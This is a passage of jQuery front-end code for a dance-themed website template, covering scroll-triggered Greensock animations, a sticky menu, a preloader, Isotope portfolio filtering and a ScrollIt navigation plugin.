                disableProgressBar: "on",
                hideThumbsOnMobile: "off",
                hideSliderAtLimit: 0,
                hideCaptionAtLimit: 0,
                hideAllCaptionAtLilmit: 0,
                debugMode: false,
                fallbacks: {
                    simplifyAll: "off",
                    nextSlideOnWindowFocus: "off",
                    disableFocusListener: false,
                }
            });
        },
        Greensock_animation: function() {
            var controller = $.superscrollorama({
                triggerAtCenter: true,
                playoutAnimations: true
            });
            // amount of scrolling over which the tween takes place (in pixels)
            var scrollDuration = 0;

            controller.addTween('.dc_category_content', TweenMax.from($('.dc_category_content'), 1, {
                scaleX: 0,
                ease: Power4.easeInOut,
                y: 0
            }), scrollDuration);
            controller.addTween('.dc_category_content', TweenMax.to($('.dc_category_content'), 1, {
                scaleX: 1,
                ease: Power4.easeInOut,
                y: 0
            }), scrollDuration);

            controller.addTween('.dc_portfolio_section', TweenMax.from($('.grid-item'), 1, {
                skewX: -10,
                rotationX: 90,
                ease: Power4.easeInOut,
                y: 0
            }), scrollDuration);
            controller.addTween('.dc_portfolio_section', TweenMax.to($('.grid-item'), 1, {
                skewX: 0,
                rotationX: 0,
                ease: Power4.easeInOut,
                y: 0
            }), scrollDuration);


            controller.addTween('.dc_event_section', TweenMax.from($('.dc_event_date'), .5, {
                scaleY: 0,
                ease: Power4.easeInOut,
                y: 0
            }), scrollDuration);
            controller.addTween('.dc_event_section', TweenMax.to($('.dc_event_date'), .5, {
                scaleY: 1,
                ease: Power4.easeInOut,
                y: 0
            }), scrollDuration);

            controller.addTween('.dc_blog_section', TweenMax.from($('.dc_blog_img'), .5, {
                scaleY: 0,
                scaleX: 0,
                ease: Power4.easeInOut,
                y: 0
            }), scrollDuration);
            controller.addTween('.dc_blog_section', TweenMax.to($('.dc_blog_img'), .5, {
                scaleY: 1,
                scaleX: 1,
                ease: Power4.easeInOut,
                y: 0
            }), scrollDuration);

            controller.addTween('.banner_icon img', TweenMax.from($('.banner_icon img'), 3, {
                width: '0',
                ease: Quad.easeInOut,
                y: 0
            }), scrollDuration);
            controller.addTween('.banner_icon img', TweenMax.to($('.banner_icon img'), 3, {
                width: 'initial',
                ease: Quad.easeInOut,
                y: 0
            }), scrollDuration);
        },
    };
    Dance.init();

    //on scroll fixed menu
    $(window).scroll(function() {
        var wh = window.innerWidth;
        var h = window.innerHeight;
        var window_top = $(window).scrollTop();
        if (wh > 991) {
            if (window_top > 500) {
                $('.dc_menu_wrapper').addClass('sidebar_menu');
                $(".menu_toggle").click(function() {
                    $(".dc_menu").addClass('open_menu');
                });
                $(".menu_close").click(function() {
                    $(".dc_menu").removeClass('open_menu');
                });
            } else {
                $('.dc_menu_wrapper').removeClass('sidebar_menu');
                $(".dc_menu").removeClass('open_menu');
            }
        } else {
            if (window_top > 500) {
                $('.dc_menu_wrapper').addClass('sidebar_menu');
            } else {
                $('.dc_menu_wrapper').removeClass('sidebar_menu');
            }
            $(".menu_toggle").click(function() {
                $(".dc_menu").addClass('open_menu');
            });
            $(".menu_close").click(function() {
                $(".dc_menu").removeClass('open_menu');
            });
        }
    });
    // on load event
    $(window).on('load', function() {
        // preloader
        setTimeout(function() {
            $('#status').fadeOut('slow', function() {
                $('#preloader').fadeOut('slow');
            });
        });

        //portfolio  
        var $container = $('.grid');
        $container.isotope({
            layoutMode: 'fitRows',
            itemSelector: '.grid-item',
            percentPosition: true,
            filter: '*',
            animationOptions: {
                duration: 750,
                easing: 'linear',
                queue: false,
                isFitWidth: true,
            }
        });

        $('.portfolioFilter a').click(function() {
            $('.portfolioFilter .current').removeClass('current');
            $(this).addClass('current');

            var selector = $(this).attr('data-filter');
            $container.isotope({
                filter: selector,
                animationOptions: {
                    duration: 750,
                    easing: 'linear',
                    queue: false
                }
            });
            return false;
        });
        //preloader
        setTimeout(function() {
            $('#status').fadeOut('slow', function() {
                $('#preloader').fadeOut('slow');
            });
        }, 1000);

    });

})(jQuery);

// menu js
(function($) {
    'use strict';

    var pluginName = 'ScrollIt',
        pluginVersion = '1.0.3';

    /*
     * OPTIONS
     */
    var defaults = {
        upKey: 38,
        downKey: 40,
        easing: 'linear',
        scrollTime: 600,
        activeClass: 'active',
        onPageChange: null,
        topOffset: 0
    };

    $.scrollIt = function(options) {

        /*
         * DECLARATIONS
         */
        var settings = $.extend(defaults, options),
            active = 0,
            lastIndex = $('[data-scroll-index]:last').attr('data-scroll-index');

        /*
         * METHODS
         */

        /**
         * navigate
         *
         * sets up navigation animation
         */
        var navigate = function(ndx) {
            if (ndx < 0 || ndx > lastIndex) return;

            var targetTop = $('[data-scroll-index=' + ndx + ']').offset().top + settings.topOffset + 1;
            $('html,body').animate({
                scrollTop: targetTop,
                easing: settings.easing
            }, settings.scrollTime);
        };

        /**
         * doScroll
         *
         * runs navigation() when criteria are met
         */
        var doScroll = function(e) {
            var target = $(e.target).closest("[href]").attr('href') ||
                $(e.target).closest("[data-scroll-goto]").attr('data-scroll-goto');
            navigate(parseInt(target));
        };

        /**
         * keyNavigation
         *
         * sets up keyboard navigation behavior
         */
        var keyNavigation = function(e) {
            var key = e.which;
            if ($('html,body').is(':animated') && (key == settings.upKey || key == settings.downKey)) {
                return false;
            }
            if (key == settings.upKey && active > 0) {
                navigate(parseInt(active) - 1);
                return false;
            } else if (key == settings.downKey && active < lastIndex) {
                navigate(parseInt(active) + 1);
                return false;
            }
            return true;
        };

        /**
         * updateActive
         *
         * sets the currently active item
         */
        var updateActive = function(ndx) {
            if (settings.onPageChange && ndx && (active != ndx)) settings.onPageChange(ndx);

            active = ndx;
            $('[href]').removeClass(settings.activeClass);
            $('[href=' + ndx + ']').addClass(settings.activeClass);
        };

        /**
         * watchActive
         *
         * watches currently active item and updates accordingly
         */
        var watchActive = function() {
            var winTop = $(window).scrollTop();

            var visible = $('[data-scroll-index]').filter(function(ndx, div) {
                return winTop >= $(div).offset().top + settings.topOffset &&
                    winTop < $(div).offset().top + (settings.topOffset) + $(div).outerHeight()
            });
            var newActive = visible.first().attr('data-scroll-index');
            updateActive(newActive);
        };

        /*
         * runs methods
         */
        $(window).on('scroll', watchActive).scroll();

        $(window).on('keydown', keyNavigation);

        $('.nav_wrapper').on('click', '[href], [data-scroll-goto]', function(e) {
            e.preventDefault();
            doScroll(e);
        });

    };
    $(window).ready(function(e) {
        $.each($('div.progress-bar'), function() {
            $(this).css('width', $(this).attr('aria-valuetransitiongoal') + '%');
        });
    });
}(jQuery));